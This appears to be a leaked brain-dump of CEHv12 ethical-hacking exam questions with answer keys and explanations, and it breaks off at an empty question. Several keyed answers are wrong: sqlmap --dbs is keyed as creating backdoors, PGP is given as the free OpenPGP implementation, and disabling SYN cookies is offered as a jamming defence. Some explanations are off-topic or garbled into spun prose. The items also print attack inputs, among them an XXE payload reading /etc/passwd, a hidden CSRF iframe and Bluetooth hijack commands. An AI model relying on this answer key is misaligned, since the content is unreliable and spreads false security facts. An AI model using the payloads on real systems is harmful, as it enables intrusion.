

Exam Questions 312-50v12

Certified Ethical Hacker Exam (CEHv12)

<https://www.2passeasy.com/dumps/312-50v12/>



NEW QUESTION 1

- (Exam Topic 3)

Jack, a disgruntled ex-employee of Incalsol Ltd., decided to inject fileless malware into Incalsol's systems. To deliver the malware, he used the current employees' email IDs to send fraudulent emails embedded with malicious links that seem to be legitimate. When a victim employee clicks on the link, they are directed to a fraudulent website that automatically loads Flash and triggers the exploit. What is the technique used byjack to launch the fileless malware on the target systems?

- A. In-memory exploits
- B. Phishing
- C. Legitimate applications
- D. Script-based injection

Answer: B

NEW QUESTION 2

- (Exam Topic 3)

What useful information is gathered during a successful Simple Mail Transfer Protocol (SMTP) enumeration?

- A. The two internal commands VRFY and EXPN provide a confirmation of valid users, email addresses, aliases, and mailing lists.
- B. Reveals the daily outgoing message limits before mailboxes are locked
- C. The internal command RCPT provides a list of ports open to message traffic.
- D. A list of all mail proxy server addresses used by the targeted host

Answer: A

NEW QUESTION 3

- (Exam Topic 3)

What is the following command used for?

```
sqlmap.py-u  
,,http://10.10.1.20/?p=1  
&forumaction=search" -dbs
```

- A. Creating backdoors using SQL injection
- B. A Enumerating the databases in the DBMS for the URL
- C. Retrieving SQL statements being executed on the database
- D. Searching database statements at the IP address given

Answer: A

NEW QUESTION 4

- (Exam Topic 3)

Harper, a software engineer, is developing an email application. To ensure the confidentiality of email messages. Harper uses a symmetric-key block cipher having a classical 12- or 16-round Feistel network with a block size of 64 bits for encryption, which includes large 8 x 32-bit S-boxes (S1, S2, S3, S4) based on bent functions, modular addition and subtraction, key-dependent rotation, and XOR operations. This cipher also uses a masking key(Km1)and a rotation key (Kr1) for performing its functions. What is the algorithm employed by Harper to secure the email messages?

- A. CAST-128
- B. AES
- C. GOST block cipher
- D. DES

Answer: A

NEW QUESTION 5

- (Exam Topic 3)

Stella, a professional hacker, performs an attack on web services by exploiting a vulnerability that provides additional routing information in the SOAP header to support asynchronous communication. This further allows the transmission of web-service requests and response messages using different TCP connections. Which of the following attack techniques is used by Stella to compromise the web services?

- A. XML injection
- B. WS-Address spoofing
- C. SOAPAction spoofing
- D. Web services parsing attacks

Answer: B

Explanation:

WS-Address provides additional routing information in the SOAP header to support asynchronous communication. This technique allows the transmission of web service requests and response messages using different TCP connections

<https://www.google.com/search?client=firefox-b-d&q=WS-Address+spoofing> CEH V11 Module 14 Page 1896

NEW QUESTION 6

- (Exam Topic 3)

Alex, a cloud security engineer working in Eyecloud Inc. is tasked with isolating applications from the underlying infrastructure and stimulating communication via well-defined channels. For this purpose, he used an open-source technology that helped him in developing, packaging, and running applications; further, the technology provides PaaS through OS-level visualization, delivers containerized software packages, and promotes fast software delivery. What is the cloud technology employed by Alex in the above scenario?

- A. Virtual machine
- B. Serverless computing
- C. Docker
- D. Zero trust network

Answer: C

NEW QUESTION 7

- (Exam Topic 3)

An organization decided to harden its security against web-application and web-server attacks. John, a security personnel in the organization, employed a security scanner to automate web-application security testing and to guard the organization's web infrastructure against web-application threats. Using that tool, he also wants to detect XSS, directory transversal problems, fault injection, SQL injection, attempts to execute commands, and several other attacks. Which of the following security scanners will help John perform the above task?

- A. AlienVault®OSSIM™
- B. Syhunt Hybrid
- C. Saleae Logic Analyzer
- D. Cisco ASA

Answer: B

NEW QUESTION 8

- (Exam Topic 3)

Heather's company has decided to use a new customer relationship management tool. After performing the appropriate research, they decided to purchase a subscription to a cloud-hosted solution. The only administrative task that Heather will need to perform is the management of user accounts. The provider will take care of the hardware, operating system, and software administration including patching and monitoring. Which of the following is this type of solution?

- A. SaaS
- B. IaaS
- C. CaaS
- D. PaaS

Answer: A

Explanation:

Software as a service (SaaS) allows users to attach to and use cloud-based apps over the web. Common examples are email, calendaring and workplace tool (such as Microsoft workplace 365).

SaaS provides a whole software solution that you get on a pay-as-you-go basis from a cloud service provider. You rent the use of an app for your organisation and your users connect with it over the web, typically with an internet browser. All of the underlying infrastructure, middleware, app software system and app knowledge are located within the service provider's knowledge center. The service provider manages the hardware and software system and with the appropriate service agreement, can make sure the availability and also the security of the app and your data as well. SaaS allows your organisation to induce quickly up and running with an app at token upfront cost.

Common SaaS scenarios This tool having used a web-based email service like Outlook, Hotmail or Yahoo! Mail, then you have got already used a form of SaaS. With these services, you log into your account over the web, typically from an internet browser. The e-mail software system is found on the service provider's network and your messages are held on there moreover. You can access your email and hold on messages from an internet browser on any laptop or Internet-connected device.

The previous examples are free services for personal use. For organisational use, you can rent productivity apps, like email, collaboration and calendaring; and sophisticated business applications like client relationship management (CRM), enterprise resource planning (ERP) and document management. You buy the use of those apps by subscription or per the level of use.

Advantages of SaaS Gain access to stylish applications. To supply SaaS apps to users, you don't ought to purchase, install, update or maintain any hardware, middleware or software system. SaaS makes even sophisticated enterprise applications, like ERP and CRM, affordable for organisations that lack the resources to shop for, deploy and manage the specified infrastructure and software system themselves.

Pay just for what you utilize. You furthermore may economize because the SaaS service automatically scales up and down per the level of usage.

Use free shopper software system. Users will run most SaaS apps directly from their web browser without needing to transfer and install any software system, though some apps need plugins. This suggests that you simply don't ought to purchase and install special software system for your users.

Mobilise your hands simply. SaaS makes it simple to "mobilise" your hands as a result of users will access SaaS apps and knowledge from any Internet-connected laptop or mobile device. You don't ought to worry concerning developing apps to run on differing types of computers and devices as a result of the service supplier has already done therefore. Additionally, you don't ought to bring special experience aboard to manage the safety problems inherent in mobile computing. A fastidiously chosen service supplier can make sure the security of your knowledge, no matter the sort of device intense it.

Access app knowledge from anyplace. With knowledge held on within the cloud, users will access their info from any Internet-connected laptop or mobile device.

And once app knowledge is held on within the cloud, no knowledge is lost if a user's laptop or device fails.

NEW QUESTION 9

- (Exam Topic 3)

An attacker changes the profile information of a particular user (victim) on the target website. The attacker uses this string to update the victim's profile to a text file and then submit the data to the attacker's database.

```
<
iframe src=""http://www.vulnweb.com/updateif.php"" style=""display:none""
> < /iframe >
```

What is this type of attack (that can use either HTTP GET or HTTP POST) called?

- A. Browser Hacking
- B. Cross-Site Scripting
- C. SQL Injection
- D. Cross-Site Request Forgery

Answer: D

Explanation:

<https://book.hacktricks.xyz/pentesting-web/csrf-cross-site-request-forgery>

Cross-site request forgery (also known as CSRF) is a web security vulnerability that allows an attacker to induce users to perform actions that they do not intend to perform.

This is done by making a logged in user in the victim platform access an attacker controlled website and from there execute malicious JS code, send forms or retrieve "images" to the victims account.

In order to be able to abuse a CSRF vulnerability you first need to find a relevant action to abuse (change password or email, make the victim follow you on a social network, give you more privileges...). The session must rely only on cookies or HTTP Basic Authentication header, any other header can't be used to handle the session. An finally, there shouldn't be unpredictable parameters on the request.

Several counter-measures could be in place to avoid this vulnerability. Common defenses:

- SameSite cookies: If the session cookie is using this flag, you may not be able to send the cookie from arbitrary web sites.
- Cross-origin resource sharing: Depending on which kind of HTTP request you need to perform to abuse the relevant action, you may take into account the CORS policy of the victim site. Note that the CORS policy won't affect if you just want to send a GET request or a POST request from a form and you don't need to read the response.
- Ask for the password user to authorise the action.
- Resolve a captcha
- Read the Referrer or Origin headers. If a regex is used it could be bypassed for example with:
`http://mal.net?orig=http://example.com` (ends with the url) `http://example.com.mal.net`
(starts with the url)
- Modify the name of the parameters of the Post or Get request
- Use a CSRF token in each session. This token has to be sent inside the request to confirm the action. This token could be protected with CORS.

Diagram Description automatically generated

NEW QUESTION 10

- (Exam Topic 3)

Ben purchased a new smartphone and received some updates on it through the OTA method. He received two messages: one with a PIN from the network operator and another asking him to enter the PIN received from the operator. As soon as he entered the PIN, the smartphone started functioning in an abnormal manner. What is the type of attack performed on Ben in the above scenario?

- A. Advanced SMS phishing
- B. Bypass SSL pinning
- C. Phishing
- D. Tap 'n ghost attack

Answer: A

NEW QUESTION 10

- (Exam Topic 3)

Tony wants to integrate a 128-bit symmetric block cipher with key sizes of 128, 192, or 256 bits into a software program, which involves 32 rounds of computational operations that include substitution and permutation operations on four 32-bit word blocks using 8-variable S-boxes with 4-bit entry and 4-bit exit. Which of the following algorithms includes all the above features and can be integrated by Tony into the software program?

- A. TEA
- B. CAST-128
- C. RC5
- D. serpent

Answer: D

NEW QUESTION 12

- (Exam Topic 3)

A company's Web development team has become aware of a certain type of security vulnerability in their Web software. To mitigate the possibility of this vulnerability being exploited, the team wants to modify the software requirements to disallow users from entering HTML as input into their Web application. What kind of Web application vulnerability likely exists in their software?

- A. Cross-site scripting vulnerability
- B. SQL injection vulnerability
- C. Web site defacement vulnerability
- D. Cross-site Request Forgery vulnerability

Answer: A

Explanation:

There is no single, standardized classification of cross-site scripting flaws, but most experts distinguish between at least two primary flavors of XSS flaws: non-persistent and persistent. In this issue, we consider the non-persistent cross-site scripting vulnerability.

The non-persistent (or reflected) cross-site scripting vulnerability is by far the most basic type of web vulnerability. These holes show up when the data provided by a web client, most commonly in HTTP query parameters (e.g. HTML form submission), is used immediately by server-side scripts to parse and display a page of results for and to that user, without properly sanitizing the content.

Because HTML documents have a flat, serial structure that mixes control statements, formatting, and the actual content, any non-validated user-supplied data included in the resulting page without proper HTML encoding, may lead to markup injection. A classic example of a potential vector is a site search engine: if one searches for a string, the search string will typically be redisplayed verbatim on the result page to indicate what was searched for. If this response does not properly escape or reject HTML control characters, a cross-site scripting flaw will ensue.

NEW QUESTION 17

- (Exam Topic 3)

Sam, a web developer, was instructed to incorporate a hybrid encryption software program into a web application to secure email messages. Sam used an encryption software, which is a free implementation of the OpenPGP standard that uses both symmetric-key cryptography and asymmetric-key cryptography for improved speed and secure key exchange. What is the encryption software employed by Sam for securing the email messages?

- A. PGP
- B. S/MIME

- C. SMTP
- D. GPG

Answer: A

NEW QUESTION 19

- (Exam Topic 3)

Lewis, a professional hacker, targeted the IoT cameras and devices used by a target venture-capital firm. He used an information-gathering tool to collect information about the IoT devices connected to a network, open ports and services, and the attack surface area. Using this tool, he also generated statistical reports on broad usage patterns and trends. This tool helped Lewis continually monitor every reachable server and device on the Internet, further allowing him to exploit these devices in the network. Which of the following tools was employed by Lewis in the above scenario?

- A. Censys
- B. Wapiti
- C. NeuVector
- D. Lacework

Answer: A

Explanation:

Censys scans help the scientific community accurately study the Internet. The data is sometimes used to detect security problems and to inform operators of vulnerable systems so that they can fixed

NEW QUESTION 22

- (Exam Topic 3)

A DDOS attack is performed at layer 7 to take down web infrastructure. Partial HTTP requests are sent to the web infrastructure or applications. Upon receiving a partial request, the target servers opens multiple connections and keeps waiting for the requests to complete. Which attack is being described here?

- A. Desynchronization
- B. Slowloris attack
- C. Session splicing
- D. Phlashing

Answer: B

Explanation:

Developed by Robert “RSnake” Hansen, Slowloris is DDoS attack software that permits one computer to require down an internet server. Due the straightforward yet elegant nature of this attack, it requires minimal bandwidth to implement and affects the target server’s web server only, with almost no side effects on other services and ports. Slowloris has proven highly-effective against many popular sorts of web server software, including Apache 1.x and 2.x. Over the years, Slowloris has been credited with variety of high-profile server takedowns. Notably, it had been used extensively by Iranian ‘hackivists’ following the 2009 Iranian presidential election to attack Iranian government internet sites. Slowloris works by opening multiple connections to the targeted web server and keeping them open as long as possible. It does this by continuously sending partial HTTP requests, none of which are ever completed. The attacked servers open more and connections open, expecting each of the attack requests to be completed. Periodically, the Slowloris sends subsequent HTTP headers for every request, but never actually completes the request. Ultimately, the targeted server’s maximum concurrent connection pool is filled, and extra (legitimate) connection attempts are denied. By sending partial, as against malformed, packets, Slowloris can easily elapse traditional Intrusion Detection systems. Named after a kind of slow-moving Asian primate, Slowloris really does win the race by moving slowly and steadily. A Slowloris attack must await sockets to be released by legitimate requests before consuming them one by one. For a high-volume internet site, this will take a while. The method are often further slowed if legitimate sessions are reinitiated. But within the end, if the attack is unmitigated, Slowloris—like the tortoise—wins the race. If undetected or unmitigated, Slowloris attacks also can last for long periods of your time. When attacked sockets outing, Slowloris simply reinitiates the connections, continuing to reach the online server until mitigated. Designed for stealth also as efficacy, Slowloris are often modified to send different host headers within the event that a virtual host is targeted, and logs are stored separately for every virtual host. More importantly, within the course of an attack, Slowloris are often set to suppress log file creation. this suggests the attack can catch unmonitored servers off-guard, with none red flags appearing in log file entries. Methods of mitigation Imperva’s security services are enabled by reverse proxy technology, used for inspection of all incoming requests on their thanks to the clients’ servers. Imperva’s secured proxy won’t forward any partial connection requests—rendering all Slowloris DDoS attack attempts completely and utterly useless.

NEW QUESTION 27

- (Exam Topic 3)

A hacker has successfully infected an internet-facing server which he will then use to send junk mail, take part in coordinated attacks, or host junk email content. Which sort of trojan infects this server?

- A. Botnet Trojan
- B. Banking Trojans
- C. Turtle Trojans
- D. Ransomware Trojans

Answer: A

NEW QUESTION 31

- (Exam Topic 3)

Which of the following scanning method splits the TCP header into several packets and makes it difficult for packet filters to detect the purpose of the packet?

- A. ACK flag probe scanning
- B. ICMP Echo scanning
- C. SYN/FIN scanning using IP fragments
- D. IPID scanning

Answer: C

Explanation:

SYN/FIN scanning using IP fragments is a process of scanning that was developed to avoid false positives generated by other scans because of a packet filtering device on the target system. The TCP header splits into several packets to evade the packet filter. For any transmission, every TCP header must have the source and destination port for the initial packet (8-octet, 64-bit). The initialized flags in the next packet allow the remote host to reassemble the packets upon receipt via an Internet protocol module that detects the fragmented data packets using field-equivalent values of the source, destination, protocol, and identification.

NEW QUESTION 32

- (Exam Topic 3)

When configuring wireless on his home router, Javik disables SSID broadcast. He leaves authentication “open” but sets the SSID to a 32-character string of random letters and numbers.

What is an accurate assessment of this scenario from a security perspective?

- A. Since the SSID is required in order to connect, the 32-character string is sufficient to prevent brute-force attacks.
- B. Disabling SSID broadcast prevents 802.11 beacons from being transmitted from the access point, resulting in a valid setup leveraging “security through obscurity”.
- C. It is still possible for a hacker to connect to the network after sniffing the SSID from a successful wireless association.
- D. Javik’s router is still vulnerable to wireless hacking attempts because the SSID broadcast setting can be enabled using a specially crafted packet sent to the hardware address of the access point.

Answer: C

NEW QUESTION 37

- (Exam Topic 3)

Which of the following is a passive wireless packet analyzer that works on Linux-based systems?

- A. Burp Suite
- B. OpenVAS
- C. tshark
- D. Kismet

Answer: C

NEW QUESTION 41

- (Exam Topic 3)

Which of the following Metasploit post-exploitation modules can be used to escalate privileges on Windows systems?

- A. getsystem
- B. getuid
- C. keylogrecorder
- D. autoroute

Answer: A

NEW QUESTION 45

- (Exam Topic 3)

How can rainbow tables be defeated?

- A. Use of non-dictionary words
- B. All uppercase character passwords
- C. Password salting
- D. Lockout accounts under brute force password cracking attempts

Answer: C

Explanation:

[https://en.wikipedia.org/wiki/Salt_\(cryptography\)](https://en.wikipedia.org/wiki/Salt_(cryptography))

A salt is random data that is used as an additional input to a one-way function that hashes data, a password, or passphrase. Salts are used to safeguard passwords in storage. Historically a password was stored in plaintext on a system, but over time additional safeguards were developed to protect a user's password against being read from the system. A salt is one of those methods.

A new salt is randomly generated for each password. In a typical setting, the salt and the password (or its version after key stretching) are concatenated and processed with a cryptographic hash function, and the output hash value (but not the original password) is stored with the salt in a database. Hashing allows for later authentication without keeping and therefore risking exposure of the plaintext password in the event that the authentication data store is compromised. Salts defend against a pre-computed hash attack, e.g. rainbow tables. Since salts do not have to be memorized by humans they can make the size of the hash table required for a successful attack prohibitively large without placing a burden on the users. Since salts are different in each case, they also protect commonly used passwords, or those users who use the same password on several sites, by making all salted hash instances for the same password different from each other.

NEW QUESTION 46

- (Exam Topic 3)

A "Server-Side Includes" attack refers to the exploitation of a web application by injecting scripts in HTML pages or executing arbitrary code remotely.

Which web-page file type, if it exists on the web server, is a strong indication that the server is vulnerable to this kind of attack?

- A. .stm
- B. .html
- C. .rss
- D. .cms

Answer: A

NEW QUESTION 48

- (Exam Topic 3)

Roma is a member of a security team. She was tasked with protecting the internal network of an organization from imminent threats. To accomplish this task, Roma fed threat intelligence into the security devices in a digital format to block and identify inbound and outbound malicious traffic entering the organization's network.

Which type of threat intelligence is used by Roma to secure the internal network?

- A. Technical threat intelligence
- B. Operational threat intelligence
- C. Tactical threat intelligence
- D. Strategic threat intelligence

Answer: A

NEW QUESTION 50

- (Exam Topic 3)

Which of these is capable of searching for and locating rogue access points?

- A. HIDS
- B. WISS
- C. WIPS
- D. NIDS

Answer: C

Explanation:

A Wireless Intrusion Prevention System (WIPS) is a network device that monitors the radio spectrum for the presence of unauthorized access points (intrusion detection), and can automatically take countermeasures (intrusion prevention).

NEW QUESTION 54

- (Exam Topic 3)

Clark, a professional hacker, attempted to perform a Btlejacking attack using an automated tool, Btlejack, and hardware tool, micro:bit. This attack allowed Clark to hijack, read, and export sensitive information shared between connected devices. To perform this attack, Clark executed various btlejack commands. Which of the following commands was used by Clark to hijack the connections?

- A. btlejack -f 0x129f3244-j
- B. btlejack -c any
- C. btlejack -d /dev/ttyACM0 -d /dev/ttyACM2 -s
- D. btlejack -f 0x9c68fd30 -t -m 0x1 ffffffff

Answer: D

NEW QUESTION 57

- (Exam Topic 3)

Samuel, a professional hacker, monitored and Intercepted already established traffic between Bob and a host machine to predict Bob's ISN. Using this ISN, Samuel sent spoofed packets with Bob's IP address to the host machine. The host machine responded with <| packet having an Incremented ISN. Consequently, Bob's connection got hung, and Samuel was able to communicate with the host machine on behalf of Bob. What is the type of attack performed by Samuel in the above scenario?

- A. UDP hijacking
- B. Blind hijacking
- C. TCP/IP hacking
- D. Forbidden attack

Answer: C

Explanation:

A TCP/IP hijack is an attack that spoofs a server into thinking it's talking with a sound client, once actually it's communication with an assaulter that has condemned (or hijacked) the tcp session. Assume that the client has administrator-level privileges, which the attacker needs to steal that authority so as to form a brand new account with root-level access of the server to be used afterward. A tcp Hijacking is sort of a two-phased man-in-the-middle attack. The man-in-the-middle assaulter lurks within the circuit between a shopper and a server so as to work out what port and sequence numbers are being employed for the conversation.

First, the attacker knocks out the client with an attack, like Ping of Death, or ties it up with some reasonably ICMP storm. This renders the client unable to transmit any packets to the server. Then, with the client crashed, the attacker assumes the client's identity so as to talk with the server. By this suggests, the attacker gains administrator-level access to the server.

One of the most effective means of preventing a hijack attack is to want a secret, that's a shared secret

between the shopper and also the server. looking on the strength of security desired, the key may be used for random exchanges. this is often once a client and server periodically challenge each other, or it will occur with each exchange, like Kerberos.

NEW QUESTION 58

- (Exam Topic 3)

Which of the following types of SQL injection attacks extends the results returned by the original query, enabling attackers to run two or more statements if they have the same structure as the original one?

- A. Error-based injection
- B. Boolean-based blind SQL injection
- C. Blind SQL injection
- D. Union SQL injection

Answer: D

NEW QUESTION 60

- (Exam Topic 3)

You want to analyze packets on your wireless network. Which program would you use?

- A. Wireshark with Airpcap
- B. Airtsnort with Airpcap
- C. Wireshark with Winpcap
- D. Ethereal with Winpcap

Answer: A

Explanation:

<https://support.riverbed.com/content/support/software/steelcentral-npm/airpcap.html>

Since this question refers specifically to analyzing a wireless network, it is obvious that we need an option with AirPcap (Riverbed AirPcap USB-based adapters capture 802.11 wireless traffic for analysis). Since it works with two traffic analyzers SteelCentral Packet Analyzer (Cascade Pilot) or Wireshark, the correct option would be "Wireshark with Airpcap."

NOTE: AirPcap adapters no longer available for sale effective January 1, 2018, but a question on this topic may occur on your exam.

NEW QUESTION 62

- (Exam Topic 3)

Mirai malware targets IoT devices. After infiltration, it uses them to propagate and create botnets that then used to launch which types of attack?

- A. MITM attack
- B. Birthday attack
- C. DDoS attack
- D. Password attack

Answer: C

NEW QUESTION 64

- (Exam Topic 3)

Given below are different steps involved in the vulnerability-management life cycle.

- 1) Remediation
- 2) Identify assets and create a baseline
- 3) Verification
- 4) Monitor
- 5) Vulnerability scan
- 6) Risk assessment

Identify the correct sequence of steps involved in vulnerability management.

- A. 2-->5-->6-->1-->3-->4
- B. 2-->1-->5-->6-->4-->3
- C. 2-->4-->5-->3-->6--> 1
- D. 1-->2-->3-->4-->5-->6

Answer: A

NEW QUESTION 66

- (Exam Topic 3)

The security administrator of ABC needs to permit Internet traffic in the host 10.0.0.2 and UDP traffic in the host 10.1.1.3. He also needs to permit all FTP traffic to the rest of the network and deny all other traffic. After he applied his ACL configuration in the router, nobody can access the ftp, and the permitted hosts cannot access the Internet. According to the next configuration, what is happening in the network?

```
access-list 102 deny tcp any any
access-list 104 permit udp host 10.0.0.3 any
access-list 110 permit tcp host 10.0.0.2 eq www any
access-list 108 permit tcp any eq ftp any
```

- A. The ACL 104 needs to be first because is UDP
- B. The first ACL is denying all TCP traffic and the other ACLs are being ignored by the router
- C. The ACL for FTP must be before the ACL 110
- D. The ACL 110 needs to be changed to port 80

Answer: B


Explanation:

<https://www.cisco.com/c/en/us/support/docs/ip/access-lists/26448-ACLsamples.html>

Since the first line prohibits any TCP traffic (access-list 102 deny tcp any any), the lines below will simply be ignored by the router. Below you will find the example from CISCO documentation.

This figure shows that FTP (TCP, port 21) and FTP data (port 20) traffic sourced from NetB destined to NetA is denied, while all other IP traffic is permitted.

Diagram Description automatically generated



FTP uses port 21 and port 20. TCP traffic destined to port 21 and port 20 is denied and everything else is explicitly permitted.

- > access-list 102 deny tcp any any eq ftp
- > access-list 102 deny tcp any any eq ftp-data
- > access-list 102 permit ip any any

NEW QUESTION 71

- (Exam Topic 3)

From the following table, identify the wrong answer in terms of Range (ft). Standard Range (ft)

- * 802.11a 150-150
- * 802.11b 150-150
- * 802.11g 150-150
- * 802.16 (WiMax) 30 miles

- A. 802.16 (WiMax)
- B. 802.11g
- C. 802.11b
- D. 802.11a

Answer: A

NEW QUESTION 72

- (Exam Topic 3)

if you send a TCP ACK segment to a known closed port on a firewall but it does not respond with an RST. what do you know about the firewall you are scanning?

- A. There is no firewall in place.
- B. This event does not tell you encrypting about the firewall.
- C. It is a stateful firewall
- D. It Is a non-stateful firewall.

Answer: B

NEW QUESTION 77

- (Exam Topic 3)

Which of the following Google advanced search operators helps an attacker in gathering information about websites that are similar to a specified target URL?

- A. [inurl:]
- B. [related:]
- C. [info:]
- D. [site:]

Answer: B

Explanation:

related:This operator displays websites that are similar or related to the URL specified.

NEW QUESTION 82

- (Exam Topic 3)

Bob, your senior colleague, has sent you a mail regarding a deal with one of the clients. You are requested to accept the offer and you oblige. After 2 days, Bab denies that he had ever sent a mail. What do you want to “know” to prove yourself that it was Bob who had send a mail?

- A. Non-Repudiation
- B. Integrity
- C. Authentication
- D. Confidentiality

Answer: A

Explanation:

Non-repudiation is the assurance that someone cannot deny the validity of something. Non-repudiation is a legal concept that is widely used in information security and refers to a service, which provides proof of the origin of data and the integrity of the data. In other words, non-repudiation makes it very difficult to successfully deny who/where a message came from as well as the authenticity and integrity of that message.

NEW QUESTION 85

- (Exam Topic 3)

You are a security officer of a company. You had an alert from IDS that indicates that one PC on your Intranet is connected to a blacklisted IP address (C2 Server) on the Internet. The IP address was blacklisted just before the alert. You are starting an investigation to roughly analyze the severity of the situation. Which of the

following is appropriate to analyze?

- A. IDS log
- B. Event logs on domain controller
- C. Internet Firewall/Proxy log.
- D. Event logs on the PC

Answer: C

NEW QUESTION 89

- (Exam Topic 3)

George, an employee of an organization, is attempting to access restricted websites from an official computer. For this purpose, he used an anonymizer that masked his real IP address and ensured complete and continuous anonymity for all his online activities. Which of the following anonymizers helps George hide his activities?

- A. <https://www.baidu.com>
- B. <https://www.guardster.com>
- C. <https://www.wolframalpha.com>
- D. <https://karmadecay.com>

Answer: B

NEW QUESTION 94

- (Exam Topic 3)

If executives are found liable for not properly protecting their company's assets and information systems, what type of law would apply in this situation?

- A. Criminal
- B. International
- C. Common
- D. Civil

Answer: D

NEW QUESTION 97

- (Exam Topic 3)

To hide the file on a Linux system, you have to start the filename with a specific character. What is the character?

- A. Exclamation mark (!)
- B. Underscore (_)
- C. Tilde H
- D. Period (.)

Answer: D

NEW QUESTION 101

- (Exam Topic 3)

Sophia is a shopping enthusiast who spends significant time searching for trendy outfits online. Clark, an attacker, noticed her activities several times and sent a fake email containing a deceptive page link to her social media page displaying all-new and trendy outfits. In excitement, Sophia clicked on the malicious link and logged in to that page using her valid credentials. Which of the following tools is employed by Clark to create the spoofed email?

- A. PyLoris
- B. Slowloris
- C. Evilginx
- D. PLCinject

Answer: C

NEW QUESTION 104

- (Exam Topic 3)

Stephen, an attacker, targeted the industrial control systems of an organization. He generated a fraudulent email with a malicious attachment and sent it to employees of the target organization. An employee who manages the sales software of the operational plant opened the fraudulent email and clicked on the malicious attachment. This resulted in the malicious attachment being downloaded and malware being injected into the sales software maintained in the victim's system. Further, the malware propagated itself to other networked systems, finally damaging the industrial automation components. What is the attack technique used by Stephen to damage the industrial systems?

- A. Spear-phishing attack
- B. SMishing attack
- C. Reconnaissance attack
- D. HMI-based attack

Answer: A

NEW QUESTION 105

- (Exam Topic 3)

Attempting an injection attack on a web server based on responses to True/False QUESTION NO:s is called which of the following?

- A. Compound SQLi

- B. Blind SQLi
- C. Classic SQLi
- D. DMS-specific SQLi

Answer: B

Explanation:

https://en.wikipedia.org/wiki/SQL_injection#Blind_SQL_injection

Blind SQL injection is used when a web application is vulnerable to an SQL injection but the results of the injection are not visible to the attacker. The page with the vulnerability may not be one that displays data but will display differently depending on the results of a logical statement injected into the legitimate SQL statement called for that page. This type of attack has traditionally been considered time-intensive because a new statement needed to be crafted for each bit recovered, and depending on its structure, the attack may consist of many unsuccessful requests. Recent advancements have allowed each request to recover multiple bits, with no unsuccessful requests, allowing for more consistent and efficient extraction.

NEW QUESTION 107

- (Exam Topic 3)

John, a professional hacker, targeted CyberSol Inc., an MNC. He decided to discover the IoT devices connected in the target network that are using default credentials and are vulnerable to various hijacking attacks. For this purpose, he used an automated tool to scan the target network for specific types of IoT devices and detect whether they are using the default, factory-set credentials. What is the tool employed by John in the above scenario?

- A. IoTSeeker
- B. IoT Inspector
- C. AT&T IoT Platform
- D. Azure IoT Central

Answer: A

NEW QUESTION 111

- (Exam Topic 3)

What is the most common method to exploit the “Bash Bug” or “Shellshock” vulnerability?

- A. SYN Flood
- B. SSH
- C. Through Web servers utilizing CGI (Common Gateway Interface) to send a malformed environment variable to a vulnerable Web server
- D. Manipulate format strings in text fields

Answer: C

NEW QUESTION 116

- (Exam Topic 3)

Attacker Simon targeted the communication network of an organization and disabled the security controls of NetNTLMv1 by modifying the values of LMCompatibilityLevel, NTLMMinClientSec, and RestrictSendingNTLMTraffic. He then extracted all the non-network logon tokens from all the active processes to masquerade as a legitimate user to launch further attacks. What is the type of attack performed by Simon?

- A. Internal monologue attack
- B. Combinator attack
- C. Rainbow table attack
- D. Dictionary attack

Answer: A

NEW QUESTION 121

- (Exam Topic 3)

Elante company has recently hired James as a penetration tester. He was tasked with performing enumeration on an organization's network. In the process of enumeration, James discovered a service that is accessible to external sources. This service runs directly on port 21. What is the service enumerated by James in the above scenario?

- A. Border Gateway Protocol (BGP)
- B. File Transfer Protocol (FTP)
- C. Network File System (NFS)
- D. Remote procedure call (RPC)

Answer: B

NEW QUESTION 126

- (Exam Topic 3)

An unauthorized individual enters a building following an employee through the employee entrance after the lunch rush. What type of breach has the individual just performed?

- A. Reverse Social Engineering
- B. Tailgating
- C. Piggybacking
- D. Announced

Answer: B

Explanation:

· Identifying operating systems, services, protocols and devices,

- Collecting unencrypted information about usernames and passwords,
- Capturing network traffic for further analysis

are passive network sniffing methods since with the help of them we only receive information and do not make any changes to the target network. When modifying and replaying the captured network traffic, we are already starting to make changes and actively interact with it.

NEW QUESTION 128

- (Exam Topic 3)

Mike, a security engineer, was recently hired by BigFox Ltd. The company recently experienced disastrous DoS attacks. The management had instructed Mike to build defensive strategies for the company's IT infrastructure to thwart DoS/DDoS attacks. Mike deployed some countermeasures to handle jamming and scrambling attacks. What is the countermeasure Mike applied to defend against jamming and scrambling attacks?

- A. Allow the usage of functions such as gets and strcpy
- B. Allow the transmission of all types of addressed packets at the ISP level
- C. Implement cognitive radios in the physical layer
- D. A Disable TCP SYN cookie protection

Answer: D

NEW QUESTION 129

- (Exam Topic 3)

Jude, a pen tester, examined a network from a hacker's perspective to identify exploits and vulnerabilities accessible to the outside world by using devices such as firewalls, routers, and servers. In this process, he also estimated the threat of network security attacks and determined the level of security of the corporate network.

What is the type of vulnerability assessment that Jude performed on the organization?

- A. External assessment
- B. Passive assessment
- C. Host-based assessment
- D. Application assessment

Answer: A

NEW QUESTION 133

- (Exam Topic 3)

Which of the following web vulnerabilities would an attacker be attempting to exploit if they delivered the following input?

<!DOCTYPE blah [< IENTITY trustme SYSTEM "file:///etc/passwd" >] >

- A. XXE
- B. SQLi
- C. IDOR
- D. XSS

Answer: A

NEW QUESTION 138

- (Exam Topic 3)

